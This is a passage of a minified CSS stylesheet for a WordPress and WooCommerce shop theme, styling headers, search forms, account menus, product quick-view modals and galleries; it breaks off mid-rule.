.site-header>.mr-container-fluid{padding-left:50px;padding-right:50px;padding-top:5px}.page-template-template-home-boxed-content .main-nav .modal-header{padding:50px}.page-template-template-home-boxed-content .footer-layout-4.footer-width-2>.mr-container-fluid{padding-left:100px;padding-right:100px}.page-template-template-home-boxed-content .footer-layout-3>.container-fluid{padding-left:100px;padding-right:100px;max-width:100%}.shop-subcategories .site-content{padding-bottom:65px}.post-type-archive-portfolio_project .site-content{padding-bottom:75px}.shop-full-width .primary-sidebar,.blog .primary-sidebar,.single-post .primary-sidebar{padding-left:0}.shop-full-width .content-area,.blog .content-area,.single-post .content-area{padding-right:100px}.shop-full-width.full-content .content-area,.blog.full-content .content-area,.single-post.full-content .content-area{padding-right:15px}.shop-full-width.sidebar-content .content-area,.blog.sidebar-content .content-area,.single-post.sidebar-content .content-area{padding-right:15px;padding-left:100px}.shop-full-width.sidebar-content .primary-sidebar,.blog.sidebar-content .primary-sidebar,.single-post.sidebar-content .primary-sidebar{padding-left:15px;padding-right:0}.shop-full-width.content-sidebar .primary-sidebar,.blog.content-sidebar .primary-sidebar,.single-post.content-sidebar .primary-sidebar{padding-right:15px}.shop-full-width .primary-sidebar{padding-left:0;padding-right:0}.sidebar-content .content-area{float:right}.page-template-template-1520 .site-content>.container{width:1520px;padding-left:15px;padding-right:15px}.portfolio-masonry .site-content>.mr-container-fluid{padding-left:60px;padding-right:60px}.page-template-template-home-cosmetic{background-color:#dae6e6}.page-template-template-home-cosmetic .site-content{margin:0 15px}.page-template-template-home-cosmetic .site-header,.page-template-template-home-cosmetic.header-top-style-8 .site-header,.page-template-template-home-cosmetic.header-top-style-9 .site-header,.page-template-template-home-cosmetic .topbar,.page-template-template-home-cosmetic .site-footer{background-color:transparent}.page-template-template-home-cosmetic .site-footer .footer-layout-1,.page-template-template-home-cosmetic .site-footer .footer-layout-2,.page-template-template-home-cosmetic .site-footer .footer-layout-3,.page-template-template-home-cosmetic .site-footer .footer-layout-4,.page-template-template-home-cosmetic .site-footer .footer-layout-5,.page-template-template-home-cosmetic .site-footer .footer-layout-6,.page-template-template-home-cosmetic .site-footer .footer-layout-7,.page-template-template-home-cosmetic .site-footer .footer-layout-8{background-color:transparent}.page-template-template-homepage-transparent .site-header,.page-template-template-homepage-transparent.header-top-style-8 .site-header,.page-template-template-homepage-transparent.header-top-style-9 .site-header,.page-template-template-homepage-transparent .topbar,.page-template-template-homepage-transparent .site-footer,.page-template-template-homepage-transparent .site-content,.page-template-template-homepage-transparent.boxed .site-content{background-color:transparent}.page-template-template-homepage-transparent .site-footer .footer-layout-1,.page-template-template-homepage-transparent .site-footer .footer-layout-2,.page-template-template-homepage-transparent .site-footer .footer-layout-3,.page-template-template-homepage-transparent .site-footer .footer-layout-4,.page-template-template-homepage-transparent .site-footer .footer-layout-5,.page-template-template-homepage-transparent .site-footer .footer-layout-6,.page-template-template-homepage-transparent .site-footer .footer-layout-7,.page-template-template-homepage-transparent .site-footer .footer-layout-8{background-color:transparent}.has-promotion .site{position:relative}.alignnone{margin:0}.aligncenter,div.aligncenter,.aligncenter img{display:block;margin:1em auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}.wp-caption{background:#fff;padding:5px;max-width:100%;text-align:center}.wp-caption img{display:block;width:100%;height:auto;margin:0}.wp-caption-text{font-size:small;margin:0;padding:5px 0 0}.gallery-caption{display:block}.bypostauthor{display:block}.sticky{display:block}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;bottom:0}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;margin-left:0;margin-right:0}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.modal-open .modal{overflow:hidden}.modal .modal-dialog{position:absolute;top:-100%;left:0;transform:translate(0,-50%);transition:0.55s;background-color:transparent;width:100%;opacity:0;margin:0;z-index:9999}.modal .modal-content{box-shadow:none;border-radius:0;position:relative;background-clip:padding-box;outline:0;border:none;background-color:#fff;width:910px;margin:0 auto}.modal .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal .modal-backdrop.fade{opacity:0}.modal .modal-backdrop.in{opacity:.5}.modal .modal-header{min-height:40px;text-align:center;position:absolute;z-index:99;right:15px;left:15px;border:none;padding:0}.modal .modal-header .close{height:40px;width:40px;color:#444}.modal .modal-header .navbars-title{font-size:14px;font-family:Montserrat,"Times New Roman",Times,serif;text-transform:uppercase}.modal .modal-header .navbars-icon .navbars-line{background-color:#fff!important}.modal .modal-header .navbars-icon .navbars-line:after,.modal .modal-header .navbars-icon .navbars-line:before{background-color:#fff!important}.modal .modal-title{margin:0;line-height:1.42857143}.modal .modal-body{position:relative}.modal.in .woocommerce .modal-header{right:15px!important;top:15px!important}.modal .woocommerce .modal-content .product .products-links{display:none}.modal .woocommerce .modal-content .product .thumbnails-right{display:none}.modal .woocommerce .modal-content .product .woo-short-description{max-height:201px;overflow:auto;line-height:1.6;padding-right:17px}.modal .woocommerce .modal-content .product div.images .woocommerce-product-gallery__wrapper .slick-slide .photoswipe.video:after,.modal .woocommerce .modal-content .product .product-thumbnails .slick-slide.video-thumb:after{display:none}.modal .woocommerce .modal-content .product.product-type-grouped .product_title{max-width:100%;padding-right:100px}.modal .woocommerce .modal-content .product.product-type-grouped form.cart{margin-top:30px;padding-top:40px}.modal .woocommerce .modal-content .product.product-type-grouped table.group_table{margin-bottom:30px}.modal .woocommerce .modal-content .product.product-type-grouped .price{margin-bottom:28px}.modal .woocommerce .modal-content .product.product-type-variable .product_title{max-width:100%;padding-right:100px}.modal .woocommerce .modal-content .product.product-type-variable form.cart .variations td.label{padding-bottom:10px}.modal .woocommerce .modal-content .product.product-type-variable form.cart .variations tr td{padding-bottom:10px}.modal .woocommerce .modal-content .product.product-type-variable form.cart.variations_form{margin-top:0}.modal .woocommerce .modal-content .product.product-type-variable form.cart .single_variation_wrap .woocommerce-variation{padding-top:20px}.modal .woocommerce .modal-content .product.product-type-variable form.cart .woocommerce-variation-availability{margin-bottom:30px}.modal .woocommerce .modal-content .product.product-type-variable .woo-short-description{margin-bottom:20px}.modal .woocommerce .modal-content .product.product-type-variable .price{margin-bottom:20px}.modal .woocommerce .modal-content .product .product-details .container{width:100%}.modal .woocommerce .modal-content .product div.images,.modal .woocommerce .modal-content .product div.summary{margin-bottom:0;margin-left:0}.modal .woocommerce .modal-content .product div.images .mr-zoom{display:none}.modal .woocommerce .modal-content .product div.images .woocommerce-main-image{display:block}.modal .woocommerce .modal-content .product .product_meta,.modal .woocommerce .modal-content .product .compare-button,.modal .woocommerce .modal-content .product .share{display:none}.modal .woocommerce .modal-content .product .product-toolbar,.modal .woocommerce .modal-content .product .back-home{display:none}.modal .woocommerce .modal-content .product .write-review,.modal .woocommerce .modal-content .product .products-links,.modal .woocommerce .modal-content .product .hoz-line,.modal .woocommerce .modal-content .product .product-pager,.modal .woocommerce .modal-content .product .upsell-products,.modal .woocommerce .modal-content .product .related-products{display:none}.modal .woocommerce .modal-content .product .product-images{width:41.66666667%}.modal .woocommerce .modal-content .product .entry-summary{width:58.33333333%!important;position:static!important}.modal .woocommerce .modal-content .product form.cart{margin-bottom:0}.modal .woocommerce .modal-content .product span.onsale{z-index:10000}.modal .woocommerce.product-page-images-carousel-vertical .modal-content.product{width:1210px}.modal .woocommerce.product-page-images-carousel-vertical .modal-content.product .product-images,.modal .woocommerce.product-page-images-carousel-vertical .modal-content.product .entry-summary{width:50%!important}.modal .modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal .modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal .modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal .modal-footer .btn-block+.btn-block{margin-left:0}.modal .modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.modal button.close{-webkit-appearance:none;appearance:none;padding:0;cursor:pointer;background:transparent;border:0;font-size:21px}.modal .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.site-header{position:relative;background-color:#fff}.site-header .site-title,.site-header .site-description{margin:0;line-height:0;text-indent:-9999px}.site-header .logo{height:82px;display:flex;align-items:center;padding:10px 0}.site-header .navbar-toggle{margin:0;padding:18px 0 0;border:none}.site-header .navbar-toggle .m-navbar-icon{line-height:1;font-size:50px;display:inline-block;color:#000;cursor:pointer}.site-header .menu-main{position:relative;z-index:100}.site-header .menu-extra{padding-top:22px}.site-header .menu-extra ul{margin:0;padding:0;float:right}.site-header .menu-extra ul.product_list_widget{float:left;width:100%}.site-header .menu-extra .extra-menu-item{list-style:none;float:left;margin-left:40px;color:#000;padding:0 0 20px;line-height:1;margin-bottom:0}.site-header .menu-extra .extra-menu-item a{color:#000;font-size:14px;font-family:Montserrat,"Times New Roman",Times,serif;font-weight:400}.site-header .menu-extra .extra-menu-item.menu-item-account a i{font-size:30px}.site-header .menu-extra .extra-menu-item.menu-item-toggle{padding-top:0;padding-bottom:25px;margin-top:-19px;display:none}.site-header .menu-extra .extra-menu-item.menu-item-toggle a{width:50px;height:50px;line-height:54px;text-align:center;border-radius:50%;border:1px solid #f6f6f6;display:inline-block}.site-header .menu-extra .extra-menu-item.menu-item-cart{position:relative;padding:3px 0 26px 40px;margin-left:0}.site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents{position:relative}.site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents i{font-size:30px;line-height:1}.site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter{position:absolute;display:inline-block;color:#fff;border-radius:50%;min-width:18px;padding:0 5px;height:18px;text-align:center;line-height:18px;bottom:-5px;right:-5px;font-size:10px;font-weight:700;background-color:#900;font-family:Montserrat,"Times New Roman",Times,serif}.site-header .menu-extra .extra-menu-item.menu-item-search{padding-top:8px;padding-bottom:0;width:23px;position:relative;z-index:10}.site-header .menu-extra .extra-menu-item.menu-item-search>a span{width:23px;position:relative;text-align:center;cursor:pointer;display:block}.site-header .menu-extra .extra-menu-item.menu-item-search>a span .t-line1,.site-header .menu-extra .extra-menu-item.menu-item-search>a span .t-line2{width:0;height:19px;position:relative;border:1px solid #000;display:block;transition:border-color 0.5s}.site-header .menu-extra .extra-menu-item.menu-item-search>a span .t-line1{width:19px;border-radius:50%;border:2px solid #000}.site-header .menu-extra .extra-menu-item.menu-item-search>a span .t-line2{position:relative;left:19px;top:-5px;transform:rotate(-45deg);height:9px}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form{transition:all 0.3s;position:absolute;right:0;top:210%;width:666px;z-index:-9999;opacity:0;visibility:hidden}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-content{position:relative}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-content:after{content:"\f30f";font-family:Ionicons;font-size:20px;position:absolute;top:19px;right:20px;width:20px;height:20px}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-submit{position:absolute;top:17px;right:15px;width:20px;height:20px;opacity:0;z-index:9999}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form:before{display:none}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat{width:172px;float:left;position:absolute;top:0;left:0}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat select{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:none;width:100%;font-size:13px;color:#000;font-weight:600}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat select:focus{outline:none}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container{text-align:left;font-size:13px;color:#000;font-weight:600;height:56px;line-height:56px;padding-left:10px;border-right:1px solid #ccc}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-choice{border:none}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single{border:none;background-color:transparent}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single:focus{outline:none}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__rendered{line-height:57px;padding-right:35px}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__arrow{right:15px}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__arrow:before{font-family:Ionicons;content:"\f3d0";font-size:18px}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__arrow b{display:none}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container.select2-container--open .select2-selection--single .select2-selection__arrow:before{content:"\f3d8"}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field{display:inline-block;width:100%;padding-left:40px;padding-right:40px;line-height:53px;border:1px solid #ccc;background-color:#fff}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field:focus{outline:none}.site-header .menu-extra .extra-menu-item.menu-item-search .search-form .has-categories .search-field{padding-left:198px}.site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form{padding-top:0;padding-bottom:0}.site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form{top:60px;opacity:1;z-index:9999;visibility:inherit}.site-header .menu-extra .extra-menu-item.menu-item-account{margin-left:0;position:relative}.site-header .menu-extra .extra-menu-item.menu-item-account>a{position:relative}.site-header .menu-extra .extra-menu-item.menu-item-account>a img{border-radius:100%;margin-right:10px}.site-header .menu-extra .extra-menu-item.menu-item-account>a:after{content:"\f3d0";display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);padding-left:15px}.site-header .menu-extra .extra-menu-item.menu-item-account>a:hover{text-decoration:none}.site-header .menu-extra .extra-menu-item.menu-item-account>a .t-icon{display:none}.site-header .menu-extra .extra-menu-item.menu-item-account>a.item-login,.site-header .menu-extra .extra-menu-item.menu-item-account>a.item-register{padding-top:14px;padding-left:20px;display:inline-block;text-transform:uppercase}.site-header .menu-extra .extra-menu-item.menu-item-account>a.item-login:after,.site-header .menu-extra .extra-menu-item.menu-item-account>a.item-register:after{display:none}.site-header .menu-extra .extra-menu-item.menu-item-account ul{transition:top 0.3s ease 0s,opacity 0.3s;position:absolute;right:0;top:110%;width:210px;border:1px solid #ccc;background-color:#fff;opacity:0;z-index:-1;padding:15px 0;float:none;text-align:left;transform:scaleX(0)}.site-header .menu-extra .extra-menu-item.menu-item-account ul li{list-style:none;padding:0 30px}.site-header .menu-extra .extra-menu-item.menu-item-account ul li a{color:#999;font-size:14px;font-weight:400;padding:10px 0;display:block}.site-header .menu-extra .extra-menu-item.menu-item-account ul li a:hover{color:#000}.site-header .menu-extra .extra-menu-item.menu-item-account:hover>ul{opacity:1;z-index:9999;top:100%;transform:scaleX(1)}.header-top-style-7 .item-menu-nav,.header-top-style-6 .item-menu-nav{color:#000;font-size:14px;font-family:Montserrat,"Times New Roman",Times,serif;vertical-align:middle;text-transform:uppercase;display:inline-block}.header-top-style-7 .navbars-icon,.header-top-style-6 .navbars-icon{vertical-align:middle;top:-2px;margin-right:11px}.header-top-style-7 .site-header,.header-top-style-6 .site-header{transition:none}.header-top-style-7 .site-header .logo,.header-top-style-6 .site-header .logo{height:auto}.header-top-style-7 .site-header .logo img,.header-top-style-6 .site-header .logo img{margin:0 auto}.header-top-style-7 .site-header .menu-extra,.header-top-style-6 .site-header .menu-extra{padding-top:30px}.header-top-style-7 .site-header .menu-extra>ul,.header-top-style-6 .site-header .menu-extra>ul{float:left;width:100%}.header-top-style-7 .site-header .menu-extra .extra-menu-item,.header-top-style-6 .site-header .menu-extra .extra-menu-item{margin-right:0;padding-bottom:23px}.header-top-style-7 .site-header .menu-extra .extra-menu-item>a,.header-top-style-6 .site-header .menu-extra .extra-menu-item>a{color:#000;font-family:Montserrat,"Times New Roman",Times,serif;text-transform:uppercase;position:relative;padding-left:35px}.header-top-style-7 .site-header .menu-extra .extra-menu-item>a .t-icon,.header-top-style-6 .site-header .menu-extra .extra-menu-item>a .t-icon{font-size:30px;position:absolute;top:50%;transform:translateY(-50%);left:0}.header-top-style-7 .site-header .menu-extra .extra-menu-item:first-child,.header-top-style-6 .site-header .menu-extra .extra-menu-item:first-child{margin-left:0}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account{margin-left:0;float:right;padding-left:40px;padding-bottom:15px}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account>a,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account>a{width:23px;padding-left:0;display:block;height:29px}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account>a .t-icon,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account>a .t-icon{display:block}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account>a:after,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account>a:after{display:none}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account>a .t-text,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account>a .t-text,.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account>a.item-register,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account>a.item-register{display:none}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account.logined>a,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account.logined>a{width:35px;height:35px}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account.logined>a .t-icon,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account.logined>a .t-icon{display:none}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account.logined>a .t-text,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account.logined>a .t-text{display:block}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account.logined>a .t-text span,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account.logined>a .t-text span{display:none}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account ul,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account ul{right:0;left:auto;border-top:1px solid #ccc}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-nav,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-nav{margin-top:4px}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-nav>a,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-nav>a{padding-left:0}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-search{padding-top:0;padding-left:33px;margin-top:7px;width:auto;padding-bottom:30px}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form{left:30px;right:auto}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search .t-icon,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-search .t-icon{font-size:24px}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form{top:45px}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-shop,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-shop{margin-top:10px;float:left}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-shop a,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-shop a{padding-right:33px;padding-left:0}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-shop a .t-icon,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-shop a .t-icon{right:0;left:auto;font-size:24px}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-cart,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-cart{float:right;padding-left:20px;padding-right:0}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents,.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents{margin-top:-5px;display:block;padding-left:0}.header-top-style-7 .site-header .menu-extra.menu-extra-left .extra-menu-item,.header-top-style-6 .site-header .menu-extra.menu-extra-left .extra-menu-item{margin-left:0;float:left}.header-top-style-7 .site-header .menu-extra.menu-extra-left .extra-menu-item:last-child,.header-top-style-6 .site-header .menu-extra.menu-extra-left .extra-menu-item:last-child{margin-right:0}.header-top-style-7 .site-header .menu-extra.menu-extra-left .menu-item-search,.header-top-style-6 .site-header .menu-extra.menu-extra-left .menu-item-search{float:right}.header-top-style-7.mrbara-template-homepage .site-header .header-main,.header-top-style-6.mrbara-template-homepage .site-header .header-main{padding-top:54px;padding-bottom:54px}.header-top-style-7 .modal .modal-header,.header-top-style-6 .modal .modal-header{right:auto;left:0;width:100%;top:0}.header-top-style-7 .modal .modal-header .site-header,.header-top-style-6 .modal .modal-header .site-header{position:static}.header-top-style-7.admin-bar .newsletter-popup .modal-header,.header-top-style-6.admin-bar .newsletter-popup .modal-header{top:0}.header-top-style-7 .site-header .header-main>.row{display:flex;align-items:center}.header-top-style-7 .site-header .menu-extra{padding-top:22px}.header-top-style-3 .site-header .logo img{max-height:inherit}.header-top-style-3 .primary-nav>ul>li>a{font-family:Montserrat,"Times New Roman",Times,serif;font-weight:400;font-size:13px}.header-top-style-3 .primary-nav>ul>li>a:hover{color:#ccc}.header-top-style-3 .menu-extra-left ul{padding-right:15px}.header-top-style-3 .menu-extra-right ul{padding-left:15px}.header-top-style-3 .site-header .primary-nav>ul>li.last-item ul{right:0;left:auto}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search>a .t-icon{top:1px;transform:none}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search>a .t-icon .t-line1{width:16px;height:16px}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search>a .t-icon .t-line2{left:16px;height:8px}.header-top-style-7 .site-header .menu-extra .extra-menu-item.show-search-form>a .t-icon{top:-6px}.header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__rendered{line-height:59px}.header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account{padding-left:35px}.header-top-style-6 .site-header{padding:0}.header-top-style-6 .site-header .menu-extra{padding-top:18px}.header-top-style-6 .site-header .logo{align-items:baseline}.header-top-style-6 .site-header>.mr-container-fluid{padding-left:60px;padding-right:60px}.header-top-style-6.header-transparent .site-header{padding:20px 0}.header-top-style-5 .site-header{transition:none}.header-top-style-5 .site-header>.mr-container-fluid{max-width:1655px;padding-left:0;padding-right:0}.header-top-style-5 .site-header .navbars-icon .navbars-line{right:0;left:auto}.header-top-style-5 .navbars-icon .navbars-line{width:30px;height:3px}.header-top-style-5 .navbars-icon .navbars-line:before{top:-9px;height:3px}.header-top-style-5 .navbars-icon .navbars-line:after{bottom:-9px;height:3px}.header-top-style-5 .navbars-icon{vertical-align:middle;top:10px}.header-top-style-5 .navbars-title{display:none}.header-top-style-5 .toggle-nav:hover .navbars-icon .navbars-line:before{transform:translate3d(16px,1px,0) rotate(45deg) scaleX(.5);top:-11px}.header-top-style-5 .toggle-nav:hover .navbars-icon .navbars-line:after{transform:translate3d(16px,1px,0) rotate(-45deg) scaleX(.5);bottom:-9px}.header-top-style-5 .toggle-nav.active .navbars-icon .navbars-line:after{transform:rotate(270deg);bottom:0}.header-top-style-5 .modal .modal-header{width:100%;right:0;top:0}.header-top-style-5.header-top-normal .site-header .menu-extra{padding-top:15px}.header-top-style-5.header-top-normal.mrbara-template-homepage .site-header{padding-top:20px}.header-top-style-5.header-top-normal .site-header>.mr-container-fluid{max-width:1520px;padding-left:0;padding-right:0}.header-top-style-5.header-top-normal .modal .modal-header{right:0;top:0}.header-top-style-5.header-top-normal.admin-bar .modal .modal-header{top:32px}.header-top-style-2 .site{overflow:hidden;padding-left:300px;position:relative;border-left:1px solid #e0e0e0}.header-top-style-2 .site-header{border-bottom:1px solid #d3d3d3;background-color:#fff;transition:none}.header-top-style-2 .site-header>.mr-container-fluid{padding-left:40px;padding-right:40px}.header-top-style-2 .site-header .header-main .logo img{margin-top:10px;margin-bottom:10px}.header-top-style-2 .site-header .header-main .menu-logo{display:none}.header-top-style-2 .site-header .header-main .menu-extra{padding-top:0}.header-top-style-2 .site-header .header-main .menu-extra .extra-menu-item{padding-left:35px;margin-right:0;padding-top:12px;padding-bottom:12px}.header-top-style-2 .site-header .header-main .menu-extra .extra-menu-item a i{font-size:24px}.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search{padding-left:0;width:auto;padding-top:0;padding-bottom:0}.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form{position:relative;opacity:1;padding:0;border-color:transparent;top:0;z-index:1000;font-family:Montserrat,"Times New Roman",Times,serif;font-size:13px;color:#000;text-transform:uppercase;font-weight:700;width:295px;visibility:inherit}.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field{border:none;line-height:1;padding-left:30px;border-right:1px solid #d3d3d3;padding-right:30px;padding-top:23px;border-left:1px solid #d3d3d3;padding-bottom:22px}.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form ::-webkit-input-placeholder{color:#000;text-transform:uppercase}.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form ::-moz-placeholder{color:#000;text-transform:uppercase}.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form :-ms-input-placeholder{color:#000;text-transform:uppercase}.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form :-moz-placeholder{color:#000;text-transform:uppercase}.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field{color:#000}.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field:focus{outline:none}.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .t-icon{position:absolute;right:30px;top:21px;font-size:24px;color:#000;cursor:pointer}.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-submit{position:absolute;right:30px;top:21px;width:24px;height:24px;opacity:0;z-index:100}.header-top-style-2 .site-header .header-main .menu-extra .menu-item-account{padding-top:14px;padding-bottom:10px}.header-top-style-2 .site-header .header-main .menu-extra .menu-item-account>a img{width:37px;height:auto}.header-top-style-2 .site-header .header-main .menu-extra .menu-item-nav{margin-left:20px;padding:18px 0 15px}.header-top-style-2 .site-header .header-main .menu-extra .menu-item-nav .navbars-title{display:none}.header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart{padding-top:18px;padding-bottom:17px}.header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart .cart-contents i{font-size:24px}.header-top-style-2 .ui-autocomplete-loading{background-position:6px center}.header-top-style-2.display-mobile-menu .primary-mobile-nav{display:none}.header-top-style-2.display-mobile-menu .off-canvas-layer{display:none}.header-top-style-2 .main-nav .modal-header{right:40px;top:22px}.header-top-style-2 .main-nav .modal-header .navbars-title{display:none}.header-top-style-2 .main-nav .modal-header .navbars-icon .navbars-line{background-color:#fff}.header-top-style-2 .main-nav .modal-header .navbars-icon .navbars-line:after,.header-top-style-2 .main-nav .modal-header .navbars-icon .navbars-line:before{background-color:#fff}.header-top-style-2.admin-bar .main-nav .modal-header{right:40px;top:53px}.header-top-style-1 .site-header{min-height:80px;border-bottom:1px solid #d6d6d6}.header-top-style-1 .site-header .menu-extra .extra-menu-item.menu-item-account{padding-left:20px}.header-top-style-1.display-mobile-menu .primary-mobile-nav{display:none}.header-top-style-1 .header-main,.header-top-style-4 .header-main{position:relative}.header-top-style-1 .header-main .menu-logo,.header-top-style-4 .header-main .menu-logo{position:absolute;top:0;left:0}.header-top-style-1 .header-main .menu-extra,.header-top-style-4 .header-main .menu-extra{position:absolute;top:0;right:0}.header-top-style-4 .primary-nav>ul>li>a{font-family:Poppins,Arial,sans-serif;font-size:16px;font-weight:500}.header-top-style-4 .site-header .widget-mr-language-switcher{height:auto;margin-top:10px}.header-top-style-4 .site-header .widget-mr-language-switcher ul{padding:0;margin:0}.header-top-style-4 .site-header .widget-mr-language-switcher ul li{padding-left:30px;display:inline-block;list-style:none}.header-top-style-4 .site-header .widget-mr-language-switcher ul li:first-child{padding-left:0}.header-top-style-4 .site-header .widget-mr-language-switcher ul li a{font-size:16px;font-family:Poppins,Arial,sans-serif;font-weight:500;display:inline-block;text-transform:uppercase;float:left;margin-top:2px;color:#ccc;padding:0;line-height:1}.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover{color:#900}.header-top-style-4 .site-header .widget-mr-language-switcher ul li .current{display:none}.mrbara-template-homepage.header-top-style-4 .site-header .widget-mr-language-switcher ul li 